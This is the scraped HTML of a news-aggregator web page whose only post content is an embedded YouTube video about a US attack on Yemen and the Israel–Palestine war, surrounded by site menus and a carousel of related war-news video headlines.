								<a   href="#"><img width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the APPS Category archives." href="https://jewishdigitaltimes.com/category/apps/" class="taxonomy category" ><span property="name">APPS</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">America Attack On Yemen | Israel V Palestine War Affects | Latest Updates | Breaking News</span><meta property="url" content="https://jewishdigitaltimes.com/america-attack-on-yemen-israel-v-palestine-war-affects-latest-updates-breaking-news/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area normal">
		<div class="content-top-ad">
		<div class="container">
			<div class="content-top-ad-item">
				<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe99" src="https://fromerdigitalmedia.com/api/?id=99&i=1&secure=966cae6377121f20b461aee0ad48598978c5120d"> </iframe>		
			</div>
		</div>
	</div>
	
	<input type="hidden" id="gamxo-cat-ids" value="69">

			<div id="contentHolder">
		<div class="post-detail-style2">
			<div class="container">
				<div class="entry-thumbnail-area show-image">
																<img width="1280" height="720" src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1706299567_maxresdefault.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1706299567_maxresdefault.jpg 1280w, https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1706299567_maxresdefault-300x169.jpg 300w, https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1706299567_maxresdefault-1024x576.jpg 1024w, https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1706299567_maxresdefault-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />										<div class="entry-header">						
													<span class="entry-categories style-1">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
												<h1 class="entry-title title-size-xl title-light-color">America Attack On Yemen | Israel V Palestine War Affects | Latest Updates | Breaking News</h1>
												<ul class="entry-meta meta-light-color">				
														<li><i class="far fa-calendar-alt"></i>January 26, 2024</li>	
								
							<li class="post-author"><i class="far fa-user"></i>by </li>							
														<li><i class="fas fa-signal"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >152</span> Views</span> </span></li>
													</ul>
							
					</div>		
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row">
									<div class="col-xl-9 col-lg-8 no-order no-order">
						<main id="main" class="site-main">
							<div class="rt-sidebar-space ">
															<div id="post-181720" class="post-181720 post type-post status-publish format-standard has-post-thumbnail hentry category-apps">
	<div class="entry-content rt-single-content"><p><iframe  width="580" height="385" src="https://www.youtube.com/embed/csal8Ak9FdI" frameborder="0" allowfullscreen></iframe><br />
<br />America Attack On Yemen | Israel V Palestine War Affects | Latest Updates | Breaking News #IsraelvsPalestine #GazaNews &#8230;<br />
<br /><a href="https://www.youtube.com/watch?v=csal8Ak9FdI">source</a></p>
			</div>
		<div class="entry-footer">
		<div class="entry-footer-meta">
						<div class="post-share"><h4 class="meta-title">Share This Post:</h4>			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://jewishdigitaltimes.com/america-attack-on-yemen-israel-v-palestine-war-affects-latest-updates-breaking-news/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=America+Attack+On+Yemen+%7C+Israel+V+Palestine+War+Affects+%7C+Latest+Updates+%7C+Breaking+News&#038;url=https://jewishdigitaltimes.com/america-attack-on-yemen-israel-v-palestine-war-affects-latest-updates-breaking-news/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=America+Attack+On+Yemen+%7C+Israel+V+Palestine+War+Affects+%7C+Latest+Updates+%7C+Breaking+News&#038;url=https://jewishdigitaltimes.com/america-attack-on-yemen-israel-v-palestine-war-affects-latest-updates-breaking-news/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://jewishdigitaltimes.com/america-attack-on-yemen-israel-v-palestine-war-affects-latest-updates-breaking-news/&#038;title=America+Attack+On+Yemen+%7C+Israel+V+Palestine+War+Affects+%7C+Latest+Updates+%7C+Breaking+News" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a>			</div>
		</div>
					</div>
	</div>
		<!-- author bio -->
		<!-- next/prev post -->
		
		
			
		<div class="rt-related-post">			
			<div class="rt-swiper-slider-blog related-post" data-xld='{&quot;slidesPerView&quot;:1,&quot;centeredSlides&quot;:false,&quot;loop&quot;:true,&quot;spaceBetween&quot;:24,&quot;slidesPerGroup&quot;:1,&quot;slideToClickedSlide&quot;:true,&quot;autoplay&quot;:true,&quot;pauseOnMouseEnter&quot;:true,&quot;autoplaydelay&quot;:1200,&quot;speed&quot;:1500,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;992&quot;:{&quot;slidesPerView&quot;:2},&quot;1200&quot;:{&quot;slidesPerView&quot;:2},&quot;1600&quot;:{&quot;slidesPerView&quot;:3}}}'>		
				<div class="section-title">
					<h3 class="related-title">Related Post						<span class="titledot"></span>
						<span class="titleline"></span>
					</h3>				
					<div class="swiper-button">
		                <div class="swiper-button-prev"><i class="fas fa-chevron-left"></i></div>
		                <div class="swiper-button-next"><i class="fas fa-chevron-right"></i></div>
		            </div>
	            </div>			
				<div class="swiper-wrapper">
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/why-netanyahu-isnt-stopping-the-gaza-conflict/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769392899_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 26, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/why-netanyahu-isnt-stopping-the-gaza-conflict/">Why Netanyahu Isn’t Stopping the Gaza Conflict?</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israel-military-hit-irans-president-in-killer-strike-pezeshkian-opens-up-on-injury-from-idf-attack/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769349651_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 25, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israel-military-hit-irans-president-in-killer-strike-pezeshkian-opens-up-on-injury-from-idf-attack/">Israel Military Hit Iran&#8217;s President In Killer Strike,</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israels-travel-alert-to-uae-over-iran-threat-iran-israel-war/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769306393_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 25, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israels-travel-alert-to-uae-over-iran-threat-iran-israel-war/">Israel’s Travel Alert to UAE Over Iran Threat</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/iran-launches-missile-attack-on-israel-iran-vs-israel-war-iran-vs-israel-war-latest-news/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769262917_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 24, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/iran-launches-missile-attack-on-israel-iran-vs-israel-war-iran-vs-israel-war-latest-news/">Iran launches missile attack on Israel | iran</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/how-pakistan-is-linked-to-the-israel-iran-war-dinkar-srivastava-explains/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769219643_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 24, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/how-pakistan-is-linked-to-the-israel-iran-war-dinkar-srivastava-explains/">How Pakistan Is Linked to the Israel–Iran War</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/how-iran-is-breaching-israels-iron-dome-iran-israel-war-firstpost-unpacked-n18g/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769176353_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 23, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/how-iran-is-breaching-israels-iron-dome-iran-israel-war-firstpost-unpacked-n18g/">How Iran is Breaching Israel&#8217;s Iron Dome |</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/iran-israel-war-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%da%a9%db%8c-%d8%a8%da%91%db%8c-%d8%af%da%be%d9%85%da%a9%db%8c%d8%8c-%d8%aa%d8%a8%d8%a7%db%81-%db%81%d9%88%d8%ac%d8%a7%d8%a6%db%92-%da%af%d8%a7-%d8%a7/">									<img loading="lazy" width="480" height="360" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769133064_hqdefault.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769133064_hqdefault.jpg 480w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769133064_hqdefault-300x225.jpg 300w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769133064_hqdefault-155x116.jpg 155w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769133064_hqdefault-205x154.jpg 205w" sizes="(max-width: 480px) 100vw, 480px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 23, 2026</li>	
									</ul>
